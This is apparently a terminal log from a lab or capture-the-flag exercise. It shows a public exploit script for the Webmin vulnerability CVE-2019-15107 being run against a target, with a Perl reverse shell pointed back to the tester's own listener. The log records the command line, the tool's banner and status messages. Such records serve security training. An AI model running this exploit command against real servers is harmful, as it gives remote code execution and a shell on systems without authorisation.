 root@ip-10-10-157-229:~/CVE-2019-15107# python webmin_rce.py -t https://ip-10-10-118-134.eu-west-1.compute.internal:10000/ -l 10.10.157.229 -p 1337
CVE-2019-15107
+-+-+ +-+-+-+-+-+
|B|y| |v|r|v|i|k|
+-+-+ +-+-+-+-+-+
Webmin uses perl by default, so we will be using a perl reverse shell payload for this
Reverse shell payload updated with the given lhost and lport
/usr/local/lib/python3.6/dist-packages/urllib3-1.26.12-py3.6.egg/urllib3/connectionpool.py:1052: InsecureRequestWarning: Unverified HTTPS request is being made to host 'ip-10-10-118-134.eu-west-1.com
pute.internal'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
Starting a thread to get a reverse connection onto the listener